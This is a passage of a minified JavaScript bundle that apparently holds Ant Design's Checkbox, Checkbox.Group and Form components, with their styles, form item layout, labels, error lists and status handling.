u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let x=d.forwardRef((r,a)=>{var i;let{prefixCls:s,className:u,rootClassName:x,children:w,indeterminate:k=!1,style:S,onMouseEnter:j,onMouseLeave:_,skipGroup:E=!1,disabled:P}=r,M=__rest(r,["prefixCls","className","rootClassName","children","indeterminate","style","onMouseEnter","onMouseLeave","skipGroup","disabled"]),{getPrefixCls:I,direction:R,checkbox:T}=d.useContext(g.ConfigContext),F=d.useContext($.default),{isFormItemInput:N}=d.useContext(y.FormItemInputContext),L=d.useContext(v.default),z=null!==(i=(null==F?void 0:F.disabled)||P)&&void 0!==i?i:L,A=d.useRef(M.value),B=d.useRef(null),D=(0,p.composeRef)(a,B);d.useEffect(()=>{null==F||F.registerValue(M.value)},[]),d.useEffect(()=>{if(!E)return M.value!==A.current&&(null==F||F.cancelValue(A.current),null==F||F.registerValue(M.value),A.current=M.value),()=>null==F?void 0:F.cancelValue(M.value)},[M.value]),d.useEffect(()=>{var r;(null===(r=B.current)||void 0===r?void 0:r.input)&&(B.current.input.indeterminate=k)},[k]);let V=I("checkbox",s),H=(0,h.default)(V),[W,q,X]=(0,O.default)(V,H),G=Object.assign({},M);F&&!E&&(G.onChange=(...r)=>{M.onChange&&M.onChange.apply(M,r),F.toggleOption&&F.toggleOption({label:w,value:M.value})},G.name=F.name,G.checked=F.value.includes(M.value));let Z=(0,c.default)(`${V}-wrapper`,{[`${V}-rtl`]:"rtl"===R,[`${V}-wrapper-checked`]:G.checked,[`${V}-wrapper-disabled`]:z,[`${V}-wrapper-in-form-item`]:N},null==T?void 0:T.className,u,x,X,H,q),Y=(0,c.default)({[`${V}-indeterminate`]:k},b.TARGET_CLS,q),[U,K]=(0,C.default)(G.onClick);return W(d.createElement(m.default,{component:"Checkbox",disabled:z},d.createElement("label",{className:Z,style:Object.assign(Object.assign({},null==T?void 0:T.style),S),onMouseEnter:j,onMouseLeave:_,onClick:U},d.createElement(f.default,Object.assign({},G,{onClick:K,prefixCls:V,className:Y,disabled:z,ref:D})),null!=w&&d.createElement("span",{className:`${V}-label`},w))))});a.default=x},90908:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"GroupContext",{enumerable:!0,get:function(){return v.default}}),a.default=void 0;var d=u(i(15433)),c=s(i(2265)),f=u(i(42744)),p=u(i(2041)),m=i(9273),b=u(i(70252)),g=u(i(96358)),v=u(i(96615)),h=u(i(70709)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let y=c.forwardRef((r,a)=>{let{defaultValue:i,children:s,options:u=[],prefixCls:y,className:$,rootClassName:O,style:C,onChange:x}=r,w=__rest(r,["defaultValue","children","options","prefixCls","className","rootClassName","style","onChange"]),{getPrefixCls:k,direction:S}=c.useContext(m.ConfigContext),[j,_]=c.useState(w.value||i||[]),[E,P]=c.useState([]);c.useEffect(()=>{"value"in w&&_(w.value||[])},[w.value]);let M=c.useMemo(()=>u.map(r=>"string"==typeof r||"number"==typeof r?{label:r,value:r}:r),[u]),cancelValue=r=>{P(a=>a.filter(a=>a!==r))},registerValue=r=>{P(a=>[].concat((0,d.default)(a),[r]))},toggleOption=r=>{let a=j.indexOf(r.value),i=(0,d.default)(j);-1===a?i.push(r.value):i.splice(a,1),"value"in w||_(i),null==x||x(i.filter(r=>E.includes(r)).sort((r,a)=>{let i=M.findIndex(a=>a.value===r),s=M.findIndex(r=>r.value===a);return i-s}))},I=k("checkbox",y),R=`${I}-group`,T=(0,b.default)(I),[F,N,L]=(0,h.default)(I,T),z=(0,p.default)(w,["value","disabled"]),A=u.length?M.map(r=>c.createElement(g.default,{prefixCls:I,key:r.value.toString(),disabled:"disabled"in r?r.disabled:w.disabled,value:r.value,checked:j.includes(r.value),onChange:r.onChange,className:(0,f.default)(`${R}-item`,r.className),style:r.style,title:r.title,id:r.id,required:r.required},r.label)):s,B=c.useMemo(()=>({toggleOption,value:j,disabled:w.disabled,name:w.name,registerValue,cancelValue}),[toggleOption,j,w.disabled,w.name,registerValue,cancelValue]),D=(0,f.default)(R,{[`${R}-rtl`]:"rtl"===S},$,O,L,T,N);return F(c.createElement("div",Object.assign({className:D,style:C},z,{ref:a}),c.createElement(v.default.Provider,{value:B},A)))});a.default=y},96615:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(2265));let d=u.default.createContext(null);a.default=d},16681:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(96358)),d=s(i(90908));let c=u.default;c.Group=d.default,c.__ANT_CHECKBOX=!0,a.default=c},70709:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.genCheckboxStyle=a.default=void 0,a.getStyle=getStyle;var s=i(83383),u=i(5101),d=i(18710);let genCheckboxStyle=r=>{let{checkboxCls:a}=r,i=`${a}-wrapper`;return[{[`${a}-group`]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-flex",flexWrap:"wrap",columnGap:r.marginXS,[`> ${r.antCls}-row`]:{flex:1}}),[i]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-flex",alignItems:"baseline",cursor:"pointer","&:after":{display:"inline-block",width:0,overflow:"hidden",content:"'\\a0'"},[`& + ${i}`]:{marginInlineStart:0},[`&${i}-in-form-item`]:{'input[type="checkbox"]':{width:14,height:14}}}),[a]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{position:"relative",whiteSpace:"nowrap",lineHeight:1,cursor:"pointer",borderRadius:r.borderRadiusSM,alignSelf:"center",[`${a}-input`]:{position:"absolute",inset:0,zIndex:1,cursor:"pointer",opacity:0,margin:0,[`&:focus-visible + ${a}-inner`]:Object.assign({},(0,u.genFocusOutline)(r))},[`${a}-inner`]:{boxSizing:"border-box",display:"block",width:r.checkboxSize,height:r.checkboxSize,direction:"ltr",backgroundColor:r.colorBgContainer,border:`${(0,s.unit)(r.lineWidth)} ${r.lineType} ${r.colorBorder}`,borderRadius:r.borderRadiusSM,borderCollapse:"separate",transition:`all ${r.motionDurationSlow}`,"&:after":{boxSizing:"border-box",position:"absolute",top:"50%",insetInlineStart:"25%",display:"table",width:r.calc(r.checkboxSize).div(14).mul(5).equal(),height:r.calc(r.checkboxSize).div(14).mul(8).equal(),border:`${(0,s.unit)(r.lineWidthBold)} solid ${r.colorWhite}`,borderTop:0,borderInlineStart:0,transform:"rotate(45deg) scale(0) translate(-50%,-50%)",opacity:0,content:'""',transition:`all ${r.motionDurationFast} ${r.motionEaseInBack}, opacity ${r.motionDurationFast}`}},"& + span":{paddingInlineStart:r.paddingXS,paddingInlineEnd:r.paddingXS}})},{[`
        ${i}:not(${i}-disabled),
        ${a}:not(${a}-disabled)
      `]:{[`&:hover ${a}-inner`]:{borderColor:r.colorPrimary}},[`${i}:not(${i}-disabled)`]:{[`&:hover ${a}-checked:not(${a}-disabled) ${a}-inner`]:{backgroundColor:r.colorPrimaryHover,borderColor:"transparent"},[`&:hover ${a}-checked:not(${a}-disabled):after`]:{borderColor:r.colorPrimaryHover}}},{[`${a}-checked`]:{[`${a}-inner`]:{backgroundColor:r.colorPrimary,borderColor:r.colorPrimary,"&:after":{opacity:1,transform:"rotate(45deg) scale(1) translate(-50%,-50%)",transition:`all ${r.motionDurationMid} ${r.motionEaseOutBack} ${r.motionDurationFast}`}}},[`
        ${i}-checked:not(${i}-disabled),
        ${a}-checked:not(${a}-disabled)
      `]:{[`&:hover ${a}-inner`]:{backgroundColor:r.colorPrimaryHover,borderColor:"transparent"}}},{[a]:{"&-indeterminate":{"&":{[`${a}-inner`]:{backgroundColor:`${r.colorBgContainer}`,borderColor:`${r.colorBorder}`,"&:after":{top:"50%",insetInlineStart:"50%",width:r.calc(r.fontSizeLG).div(2).equal(),height:r.calc(r.fontSizeLG).div(2).equal(),backgroundColor:r.colorPrimary,border:0,transform:"translate(-50%, -50%) scale(1)",opacity:1,content:'""'}},[`&:hover ${a}-inner`]:{backgroundColor:`${r.colorBgContainer}`,borderColor:`${r.colorPrimary}`}}}}},{[`${i}-disabled`]:{cursor:"not-allowed"},[`${a}-disabled`]:{[`&, ${a}-input`]:{cursor:"not-allowed",pointerEvents:"none"},[`${a}-inner`]:{background:r.colorBgContainerDisabled,borderColor:r.colorBorder,"&:after":{borderColor:r.colorTextDisabled}},"&:after":{display:"none"},"& + span":{color:r.colorTextDisabled},[`&${a}-indeterminate ${a}-inner::after`]:{background:r.colorTextDisabled}}}]};function getStyle(r,a){let i=(0,d.mergeToken)(a,{checkboxCls:`.${r}`,checkboxSize:a.controlInteractiveSize});return[genCheckboxStyle(i)]}a.genCheckboxStyle=genCheckboxStyle,a.default=(0,d.genStyleHooks)("Checkbox",(r,{prefixCls:a})=>[getStyle(a,r)])},34990:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useBubbleLock;var u=s(i(2265)),d=s(i(10730));function useBubbleLock(r){let a=u.default.useRef(null),clearLock=()=>{d.default.cancel(a.current),a.current=null};return[()=>{clearLock(),a.current=(0,d.default)(()=>{a.current=null})},i=>{a.current&&(i.stopPropagation(),clearLock()),null==r||r(i)}]}},70286:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(15433)),c=s(i(2265)),f=u(i(42744)),p=s(i(32467)),m=u(i(88658)),b=u(i(70252)),g=i(86744),v=u(i(29527)),h=u(i(98903));let y=[];function toErrorEntity(r,a,i,s=0){return{key:"string"==typeof r?r:`${a}-${s}`,error:r,errorStatus:i}}a.default=({help:r,helpStatus:a,errors:i=y,warnings:s=y,className:u,fieldId:$,onVisibleChanged:O})=>{let{prefixCls:C}=c.useContext(g.FormItemPrefixContext),x=`${C}-item-explain`,w=(0,b.default)(C),[k,S,j]=(0,h.default)(C,w),_=c.useMemo(()=>(0,m.default)(C),[C]),E=(0,v.default)(i),P=(0,v.default)(s),M=c.useMemo(()=>null!=r?[toErrorEntity(r,"help",a)]:[].concat((0,d.default)(E.map((r,a)=>toErrorEntity(r,"error","error",a))),(0,d.default)(P.map((r,a)=>toErrorEntity(r,"warning","warning",a)))),[r,a,E,P]),I=c.useMemo(()=>{let r={};return M.forEach(({key:a})=>{r[a]=(r[a]||0)+1}),M.map((a,i)=>Object.assign(Object.assign({},a),{key:r[a.key]>1?`${a.key}-fallback-${i}`:a.key}))},[M]),R={};return $&&(R.id=`${$}_help`),k(c.createElement(p.default,{motionDeadline:_.motionDeadline,motionName:`${C}-show-help`,visible:!!I.length,onVisibleChanged:O},r=>{let{className:a,style:i}=r;return c.createElement("div",Object.assign({},R,{className:(0,f.default)(x,a,j,w,u,S),style:i}),c.createElement(p.CSSMotionList,Object.assign({keys:I},(0,m.default)(C),{motionName:`${C}-show-help-item`,component:!1}),r=>{let{key:a,error:i,errorStatus:s,className:u,style:d}=r;return c.createElement("div",{key:a,className:(0,f.default)(u,{[`${x}-${s}`]:s}),style:d},i)}))}))}},95146:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"List",{enumerable:!0,get:function(){return f.List}}),a.default=void 0,Object.defineProperty(a,"useForm",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(a,"useWatch",{enumerable:!0,get:function(){return f.useWatch}});var d=u(i(2265)),c=s(i(42744)),f=u(i(92528)),p=i(39317),m=u(i(47859)),b=s(i(70252)),g=s(i(98939)),v=s(i(27489)),h=i(86744),y=s(i(90134));s(i(7524));var $=s(i(98903)),O=s(i(58996)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let C=d.forwardRef((r,a)=>{let i=d.useContext(m.default),{getPrefixCls:s,direction:u,requiredMark:C,colon:x,scrollToFirstError:w,className:k,style:S}=(0,p.useComponentConfig)("form"),{prefixCls:j,className:_,rootClassName:E,size:P,disabled:M=i,form:I,colon:R,labelAlign:T,labelWrap:F,labelCol:N,wrapperCol:L,hideRequiredMark:z,layout:A="horizontal",scrollToFirstError:B,requiredMark:D,onFinishFailed:V,name:H,style:W,feedbackIcons:q,variant:X}=r,G=__rest(r,["prefixCls","className","rootClassName","size","disabled","form","colon","labelAlign","labelWrap","labelCol","wrapperCol","hideRequiredMark","layout","scrollToFirstError","requiredMark","onFinishFailed","name","style","feedbackIcons","variant"]),Z=(0,g.default)(P),Y=d.useContext(O.default),U=d.useMemo(()=>void 0!==D?D:!z&&(void 0===C||C),[z,D,C]),K=null!=R?R:x,J=s("form",j),Q=(0,b.default)(J),[ee,et,er]=(0,$.default)(J,Q),eo=(0,c.default)(J,`${J}-${A}`,{[`${J}-hide-required-mark`]:!1===U,[`${J}-rtl`]:"rtl"===u,[`${J}-${Z}`]:Z},er,Q,et,k,_,E),[en]=(0,y.default)(I),{__INTERNAL__:el}=en;el.name=H;let ea=d.useMemo(()=>({name:H,labelAlign:T,labelCol:N,labelWrap:F,wrapperCol:L,vertical:"vertical"===A,colon:K,requiredMark:U,itemRef:el.itemRef,form:en,feedbackIcons:q}),[H,T,N,L,A,K,U,en,q]),ei=d.useRef(null);d.useImperativeHandle(a,()=>{var r;return Object.assign(Object.assign({},en),{nativeElement:null===(r=ei.current)||void 0===r?void 0:r.nativeElement})});let scrollToField=(r,a)=>{if(r){let i={block:"nearest"};"object"==typeof r&&(i=Object.assign(Object.assign({},i),r)),en.scrollToField(a,i)}};return ee(d.createElement(h.VariantContext.Provider,{value:X},d.createElement(m.DisabledContextProvider,{disabled:M},d.createElement(v.default.Provider,{value:Z},d.createElement(h.FormProvider,{validateMessages:Y},d.createElement(h.FormContext.Provider,{value:ea},d.createElement(f.default,Object.assign({id:H},G,{name:H,onFinishFailed:r=>{if(null==V||V(r),r.errorFields.length){let a=r.errorFields[0].name;if(void 0!==B){scrollToField(B,a);return}void 0!==w&&scrollToField(w,a)}},form:en,ref:ei,style:Object.assign(Object.assign({},S),W),className:eo}))))))))});a.default=C},6821:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=ItemHolder;var d=u(i(2265)),c=s(i(42744)),f=s(i(67975)),p=s(i(54578)),m=s(i(2041)),b=i(48623),g=i(86744),v=s(i(8925)),h=s(i(67683)),y=s(i(29527)),$=i(50232),O=s(i(39523)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function ItemHolder(r){let{prefixCls:a,className:i,rootClassName:s,style:u,help:C,errors:x,warnings:w,validateStatus:k,meta:S,hasFeedback:j,hidden:_,children:E,fieldId:P,required:M,isRequired:I,onSubItemMetaChange:R,layout:T}=r,F=__rest(r,["prefixCls","className","rootClassName","style","help","errors","warnings","validateStatus","meta","hasFeedback","hidden","children","fieldId","required","isRequired","onSubItemMetaChange","layout"]),N=`${a}-item`,{requiredMark:L,vertical:z}=d.useContext(g.FormContext),A=d.useRef(null),B=(0,y.default)(x),D=(0,y.default)(w),V=null!=C,H=!!(V||x.length||w.length),W=!!A.current&&(0,f.default)(A.current),[q,X]=d.useState(null);(0,p.default)(()=>{if(H&&A.current){let r=getComputedStyle(A.current);X(parseInt(r.marginBottom,10))}},[H,W]);let G=((r=!1)=>{let a=r?B:S.errors,i=r?D:S.warnings;return(0,$.getStatus)(a,i,S,"",!!j,k)})(),Z=(0,c.default)(N,i,s,{[`${N}-with-help`]:V||B.length||D.length,[`${N}-has-feedback`]:G&&j,[`${N}-has-success`]:"success"===G,[`${N}-has-warning`]:"warning"===G,[`${N}-has-error`]:"error"===G,[`${N}-is-validating`]:"validating"===G,[`${N}-hidden`]:_,[`${N}-${T}`]:T});return d.createElement("div",{className:Z,style:u,ref:A},d.createElement(b.Row,Object.assign({className:`${N}-row`},(0,m.default)(F,["_internalItemRender","colon","dependencies","extra","fieldKey","getValueFromEvent","getValueProps","htmlFor","id","initialValue","isListField","label","labelAlign","labelCol","labelWrap","messageVariables","name","normalize","noStyle","preserve","requiredMark","rules","shouldUpdate","trigger","tooltip","validateFirst","validateTrigger","valuePropName","wrapperCol","validateDebounce"])),d.createElement(h.default,Object.assign({htmlFor:P},r,{requiredMark:L,required:null!=M?M:I,prefixCls:a,vertical:z||"vertical"===T})),d.createElement(v.default,Object.assign({},r,S,{errors:B,warnings:D,prefixCls:a,status:G,help:C,marginBottom:q,onErrorVisibleChanged:r=>{r||X(null)}}),d.createElement(g.NoStyleItemContext.Provider,{value:R},d.createElement(O.default,{prefixCls:a,meta:S,errors:S.errors,warnings:S.warnings,hasFeedback:j,validateStatus:G},E)))),!!q&&d.createElement("div",{className:`${N}-margin-offset`,style:{marginBottom:-q}}))}},39523:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=StatusProvider;var d=u(i(2265)),c=s(i(18653)),f=s(i(46053)),p=s(i(36472)),m=s(i(94613)),b=s(i(42744)),g=i(86744),v=i(50232);let h={success:c.default,warning:p.default,error:f.default,validating:m.default};function StatusProvider({children:r,errors:a,warnings:i,hasFeedback:s,validateStatus:u,prefixCls:c,meta:f,noStyle:p}){let m=`${c}-item`,{feedbackIcons:y}=d.useContext(g.FormContext),$=(0,v.getStatus)(a,i,f,null,!!s,u),{isFormItemInput:O,status:C,hasFeedback:x,feedbackIcon:w}=d.useContext(g.FormItemInputContext),k=d.useMemo(()=>{var r;let u;if(s){let c=!0!==s&&s.icons||y,f=$&&(null===(r=null==c?void 0:c({status:$,errors:a,warnings:i}))||void 0===r?void 0:r[$]),p=$&&h[$];u=!1!==f&&p?d.createElement("span",{className:(0,b.default)(`${m}-feedback-icon`,`${m}-feedback-icon-${$}`)},f||d.createElement(p,null)):null}let c={status:$||"",errors:a,warnings:i,hasFeedback:!!s,feedbackIcon:u,isFormItemInput:!0};return p&&(c.status=(null!=$?$:C)||"",c.isFormItemInput=O,c.hasFeedback=!!(null!=s?s:x),c.feedbackIcon=void 0!==s?c.feedbackIcon:w),c},[$,s,p,O,C]);return d.createElement(g.FormItemInputContext.Provider,{value:k},r)}},66245:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(15433)),c=s(i(2265)),f=u(i(42744)),p=i(92528),m=u(i(65389)),b=i(50395),g=i(39904),v=i(15218),h=i(9273),y=u(i(70252)),$=i(86744),O=u(i(64808)),C=u(i(38357)),x=u(i(7612)),w=u(i(19215)),k=u(i(98903)),S=i(50232),j=u(i(6821)),_=u(i(39523));function isSimilarControl(r,a){let i=Object.keys(r),s=Object.keys(a);return i.length===s.length&&i.every(i=>{let s=r[i],u=a[i];return s===u||"function"==typeof s||"function"==typeof u})}let E=c.memo(({children:r})=>r,(r,a)=>isSimilarControl(r.control,a.control)&&r.update===a.update&&r.childProps.length===a.childProps.length&&r.childProps.every((r,i)=>r===a.childProps[i]));function genEmptyMeta(){return{errors:[],warnings:[],touched:!1,validating:!1,name:[],validated:!1}}function InternalFormItem(r){let{name:a,noStyle:i,className:s,dependencies:u,prefixCls:C,shouldUpdate:P,rules:M,children:I,required:R,label:T,messageVariables:F,trigger:N="onChange",validateTrigger:L,hidden:z,help:A,layout:B}=r,{getPrefixCls:D}=c.useContext(h.ConfigContext),{name:V}=c.useContext($.FormContext),H=(0,O.default)(I),W="function"==typeof H,q=c.useContext($.NoStyleItemContext),{validateTrigger:X}=c.useContext(p.FieldContext),G=void 0!==L?L:X,Z=null!=a,Y=D("form",C),U=(0,y.default)(Y),[K,J,Q]=(0,k.default)(Y,U);(0,v.devUseWarning)("Form.Item");let ee=c.useContext(p.ListContext),et=c.useRef(null),[er,eo]=(0,x.default)({}),[en,el]=(0,m.default)(()=>genEmptyMeta()),onSubItemMetaChange=(r,a)=>{eo(i=>{let s=Object.assign({},i),u=[].concat((0,d.default)(r.name.slice(0,-1)),(0,d.default)(a)),c=u.join("__SPLIT__");return r.destroy?delete s[c]:s[c]=r,s})},[ea,ei]=c.useMemo(()=>{let r=(0,d.default)(en.errors),a=(0,d.default)(en.warnings);return Object.values(er).forEach(i=>{r.push.apply(r,(0,d.default)(i.errors||[])),a.push.apply(a,(0,d.default)(i.warnings||[]))}),[r,a]},[er,en.errors,en.warnings]),es=(0,w.default)();function renderLayout(a,u,d){return i&&!z?c.createElement(_.default,{prefixCls:Y,hasFeedback:r.hasFeedback,validateStatus:r.validateStatus,meta:en,errors:ea,warnings:ei,noStyle:!0},a):c.createElement(j.default,Object.assign({key:"row"},r,{className:(0,f.default)(s,Q,U,J),prefixCls:Y,fieldId:u,isRequired:d,errors:ea,warnings:ei,meta:en,onSubItemMetaChange:onSubItemMetaChange,layout:B}),a)}if(!Z&&!W&&!u)return K(renderLayout(H));let eu={};return"string"==typeof T?eu.label=T:a&&(eu.label=String(a)),F&&(eu=Object.assign(Object.assign({},eu),F)),K(c.createElement(p.Field,Object.assign({},r,{messageVariables:eu,trigger:N,validateTrigger:G,onMetaChange:r=>{let a=null==ee?void 0:ee.getKey(r.name);if(el(r.destroy?genEmptyMeta():r,!0),i&&!1!==A&&q){let i=r.name;if(r.destroy)i=et.current||i;else if(void 0!==a){let[r,s]=a;i=[r].concat((0,d.default)(s)),et.current=i}q(r,i)}}}),(i,s,f)=>{let p=(0,S.toArray)(a).length&&s?s.name:[],m=(0,S.getFieldId)(p,V),v=void 0!==R?R:!!(null==M?void 0:M.some(r=>{if(r&&"object"==typeof r&&r.required&&!r.warningOnly)return!0;if("function"==typeof r){let a=r(f);return(null==a?void 0:a.required)&&!(null==a?void 0:a.warningOnly)}return!1})),h=Object.assign({},i),y=null;if(Array.isArray(H)&&Z)y=H;else if(W&&(!(P||u)||Z));else if(!u||W||Z){if(c.isValidElement(H)){let a=Object.assign(Object.assign({},H.props),h);if(a.id||(a.id=m),A||ea.length>0||ei.length>0||r.extra){let i=[];(A||ea.length>0)&&i.push(`${m}_help`),r.extra&&i.push(`${m}_extra`),a["aria-describedby"]=i.join(" ")}ea.length>0&&(a["aria-invalid"]="true"),v&&(a["aria-required"]="true"),(0,b.supportRef)(H)&&(a.ref=es(p,H));let i=new Set([].concat((0,d.default)((0,S.toArray)(N)),(0,d.default)((0,S.toArray)(G))));i.forEach(r=>{a[r]=(...a)=>{var i,s,u;null===(i=h[r])||void 0===i||i.call.apply(i,[h].concat(a)),null===(u=(s=H.props)[r])||void 0===u||u.call.apply(u,[s].concat(a))}});let s=[a["aria-required"],a["aria-invalid"],a["aria-describedby"]];y=c.createElement(E,{control:h,update:H,childProps:s},(0,g.cloneElement)(H,a))}else y=W&&(P||u)&&!Z?H(f):H}return renderLayout(y,m,v)}))}let P=InternalFormItem;P.useStatus=C.default,a.default=P},8925:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(54316),p=s(i(54578)),m=s(i(29821)),b=i(86744),g=s(i(70286)),v=s(i(68603)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=r=>{let{prefixCls:a,status:i,labelCol:s,wrapperCol:u,children:h,errors:y,warnings:$,_internalItemRender:O,extra:C,help:x,fieldId:w,marginBottom:k,onErrorVisibleChanged:S,label:j}=r,_=`${a}-item`,E=d.useContext(b.FormContext),P=d.useMemo(()=>{let r=Object.assign({},u||E.wrapperCol||{});return null!==j||s||u||!E.labelCol||[void 0,"xs","sm","md","lg","xl","xxl"].forEach(a=>{let i=a?[a]:[],s=(0,f.get)(E.labelCol,i),u="object"==typeof s?s:{},d=(0,f.get)(r,i);"span"in u&&!("offset"in("object"==typeof d?d:{}))&&u.span<24&&(r=(0,f.set)(r,[].concat(i,["offset"]),u.span))}),r},[u,E]),M=(0,c.default)(`${_}-control`,P.className),I=d.useMemo(()=>{let{labelCol:r,wrapperCol:a}=E,i=__rest(E,["labelCol","wrapperCol"]);return i},[E]),R=d.useRef(null),[T,F]=d.useState(0);(0,p.default)(()=>{C&&R.current?F(R.current.clientHeight):F(0)},[C]);let N=d.createElement("div",{className:`${_}-control-input`},d.createElement("div",{className:`${_}-control-input-content`},h)),L=d.useMemo(()=>({prefixCls:a,status:i}),[a,i]),z=null!==k||y.length||$.length?d.createElement(b.FormItemPrefixContext.Provider,{value:L},d.createElement(g.default,{fieldId:w,errors:y,warnings:$,help:x,helpStatus:i,className:`${_}-explain-connected`,onVisibleChanged:S})):null,A={};w&&(A.id=`${w}_extra`);let B=C?d.createElement("div",Object.assign({},A,{className:`${_}-extra`,ref:R}),C):null,D=z||B?d.createElement("div",{className:`${_}-additional`,style:k?{minHeight:k+T}:{}},z,B):null,V=O&&"pro_table_render"===O.mark&&O.render?O.render(r,{input:N,errorList:z,extra:B}):d.createElement(d.Fragment,null,N,D);return d.createElement(b.FormContext.Provider,{value:I},d.createElement(m.default,Object.assign({},P,{className:M}),V),d.createElement(v.default,{prefixCls:a}))}},67683:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(1977)),f=s(i(42744)),p=s(i(65824)),m=s(i(29821)),b=i(18569),g=s(i(89298)),v=s(i(82044)),h=i(86744),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=({prefixCls:r,label:a,htmlFor:i,labelCol:s,labelAlign:u,colon:y,required:$,requiredMark:O,tooltip:C,vertical:x})=>{var w;let k;let[S]=(0,b.useLocale)("Form"),{labelAlign:j,labelCol:_,labelWrap:E,colon:P}=d.useContext(h.FormContext);if(!a)return null;let M=s||_||{},I=`${r}-item-label`,R=(0,f.default)(I,"left"===(u||j)&&`${I}-left`,M.className,{[`${I}-wrap`]:!!E}),T=a,F=!0===y||!1!==P&&!1!==y;F&&!x&&"string"==typeof a&&a.trim()&&(T=a.replace(/[:|：]\s*$/,""));let N=(0,p.default)(C);if(N){let{icon:a=d.createElement(c.default,null)}=N,i=__rest(N,["icon"]),s=d.createElement(v.default,Object.assign({},i),d.cloneElement(a,{className:`${r}-item-tooltip`,title:"",onClick:r=>{r.preventDefault()},tabIndex:null}));T=d.createElement(d.Fragment,null,T,s)}let L="optional"===O,z="function"==typeof O;z?T=O(T,{required:!!$}):L&&!$&&(T=d.createElement(d.Fragment,null,T,d.createElement("span",{className:`${r}-item-optional`,title:""},(null==S?void 0:S.optional)||(null===(w=g.default.Form)||void 0===w?void 0:w.optional)))),!1===O?k="hidden":(L||z)&&(k="optional");let A=(0,f.default)({[`${r}-item-required`]:$,[`${r}-item-required-mark-${k}`]:k,[`${r}-item-no-colon`]:!F});return d.createElement(m.default,Object.assign({},M,{className:R}),d.createElement("label",{htmlFor:i,className:A,title:"string"==typeof a?a:""},T))}},19103:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(2265)),d=i(92528);i(15218);var c=i(9273),f=i(86744),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=r=>{var{prefixCls:a,children:i}=r,s=__rest(r,["prefixCls","children"]);let{getPrefixCls:p}=u.useContext(c.ConfigContext),m=p("form",a),b=u.useMemo(()=>({prefixCls:m,status:"error"}),[m]);return u.createElement(d.List,Object.assign({},s),(r,a,s)=>u.createElement(f.FormItemPrefixContext.Provider,{value:b},i(r.map(r=>Object.assign(Object.assign({},r),{fieldKey:r.key})),a,{errors:s.errors,warnings:s.warnings})))}},64808:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useChildren;var u=s(i(2970));function useChildren(r){if("function"==typeof r)return r;let 